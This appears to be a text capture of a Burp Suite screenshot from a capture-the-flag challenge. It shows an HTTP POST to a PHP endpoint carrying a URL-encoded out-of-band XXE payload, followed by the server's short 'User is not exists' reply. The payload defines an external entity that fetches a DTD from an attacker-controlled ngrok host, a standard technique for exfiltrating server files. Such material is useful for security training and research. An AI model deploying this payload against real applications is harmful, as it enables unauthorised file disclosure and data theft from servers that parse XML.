 Send Cancel < > Target: https://typhooncon-typo.chals.io
Request
Pretty Raw \n Actions
1 POST /read.php HTTP/1.1
2 Host: typhooncon-typo.chals.io
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101
Firefox/101.0
4 Accept: */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 UUID:8d6ed261-f84f-4eda-b2d2-16332bd8c390
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 167
10 Origin: https://typhooncon-typo.chals.io
11 Connection: close
12 Referer: https://typhooncon-typo.chals.io/profile.php
13 Cookie: PHPSESSID=dp8ljhgkp7kbkvj7r0pb8hrrdh
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 data=
%3C%21DOCTYPE%20foo%20%5B%3C%21ENTITY%20%25%20xxe%20SYSTEM%0A%22http%3A%2F%2F
7-2402-800-9c00-833c-dbd-e51d-d508-493a.ngrok.io%2Fabc.dtd%22%3E%20%25xxe%3B%
3E
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 23 Jun 2022 01:31:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Creators: @CTFCreators
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 18
11
12 User is not exists